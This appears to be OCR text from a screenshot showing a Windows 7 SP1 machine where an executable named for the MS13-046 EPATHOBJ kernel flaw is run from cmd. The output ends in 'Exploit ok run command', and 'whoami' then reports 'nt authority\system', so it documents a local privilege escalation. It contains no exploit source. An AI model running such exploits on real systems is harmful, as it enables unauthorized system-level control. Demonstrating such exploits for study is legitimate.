 Control Panel
All Control Panel Items
System
Search Control Panel
Control Panel Home
Device Manager
Remote settings
System protection
Advanced system settings
View basic information about your computer
Windows edition
Windows 7 Professional
Copyright © 2009 Microsoft Corporation. All rights reserved.
Service Pack 1
Get more features with a new edition of Windows 7
C:\Users\Hx\Desktop\cmd.exe
Microsoft Windows 2000 [Version 6.01.7601]
(C) Copyright 1985-2000 Microsoft Corp.
C:\Users\Hx\Desktop>whoami
nt authority\system
C:\Users\Hx\Desktop>
C:\Windows\system32\cmd.exe
Connection-specific DNS Suffix . : localdomain
Tunnel adapter Local Area Connection* 12:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
C:\Users\Hx>cd Desktop
C:\Users\Hx\Desktop>"epathobj_exp64(MS13-046).exe" cmd
Alllocated userspace PATHRECORD () 0000000000250000
->next @ 0000000000250000
->prev @ 0000000042424242
->flags @ 0
Creating complex bezier path with 25000
start CreateRoundRectRgn
Watchdog thread 1296 waiting on Mutex
Allocated 259 HRGN objects
Flattening curves...
InterlockedExchange(0x00250000, 0x0005a6e0);Exploit ok run command
C:\Users\Hx\Desktop>
nge settings